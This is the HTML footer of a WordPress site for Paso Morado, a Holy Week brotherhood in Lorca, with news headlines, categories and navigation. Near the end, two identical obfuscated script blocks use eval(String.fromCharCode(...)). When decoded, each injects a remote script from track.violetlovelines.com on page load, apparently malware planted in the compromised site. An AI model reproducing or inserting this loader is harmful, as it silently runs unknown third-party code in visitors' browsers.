/></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768345315" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768345315" data-slide="next"><span class="icon-next"></span></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_56  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div></section>						</div>
					</div>
				</div>
			</div>
						    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_58 td_block_template_1"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_block_7";
block_tdi_58.post_count = "3";
block_tdi_58.found_posts = "111";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "37";
tdBlocksArray.push(block_tdi_58);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_59 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-132 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/" aria-current="page">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6966cee335299
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=6.13.0" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=6.13.0" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.13.0" id="lightbox2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasomorado.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_separator"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 01:01:55 -->